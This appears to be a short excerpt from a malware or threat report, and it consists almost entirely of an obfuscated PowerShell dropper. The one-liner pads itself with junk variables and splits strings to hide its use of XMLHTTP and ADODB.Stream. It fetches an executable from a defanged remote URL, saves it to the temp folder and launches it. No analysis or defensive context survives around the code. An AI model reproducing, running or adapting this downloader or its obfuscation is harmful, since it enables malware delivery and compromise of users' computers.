 Powershell
powershell $DuGgOVo = ‘yIqQkuk’;$a = ‘Msxml’ + ‘2.XML’ + ‘HTTP’;$avA3BE =
‘zjXOyL’;$b = ‘ADO’ + ‘DB.’ + ‘Stream’;$npo2cb = ‘AhLfy6’;$c = ‘G’ + ‘E’ +
‘T’;$xcVNsaFw = ‘tagBFRbq’;$d = 1 – 1 + 1;$nSQR1qd = ‘RhEGM’;$hr = New-Object -
ComObject $a;$Tvcnch = ‘M7cerebf’;$ab = New-Object -ComObject $b;$oVDBm =
‘Y8DEr’;$path = $env:temp + ‘49552.exe’;$YlhPo = ‘zrEVSXdB’;$hr.open($c,
‘h11p:vivedoc{.} rudocument/pax.exe’, 0);$sHDPTRb5M =
‘TgRmj’;$hr.send();$MNhOwnbr = ‘xDJX0Z’;$ccUAdL = ‘JSsQEZQ’;$VR5pnoi =
‘piD7G6t’;$IY8gzg = ‘dZdYx’;$ab.open();$YODMbnR = ‘iIGrd’;$ab.type = $d;$ftUZAT =
‘uQk6v’;$ab.write($hr.responseBody);$MLKVm7Ki =
‘fQWbtv’;$ab.savetofile($path);$HyAX0Mlr = ‘tkvJU’;$ab.close();$NDnZ4YB =
‘NenMcXs’;$ayhTTR = ‘vtBgFL’;$bSBCCnkkL = ‘QaBQu’;$mLvCd5wn =
‘PkTPD’;$Wu3cZ0 = ‘nOP7DR’;$vJrAshn = ‘QvXmKwv’;$KfNmqt = ‘f9cKH3rw’;Start-
Process $path;
 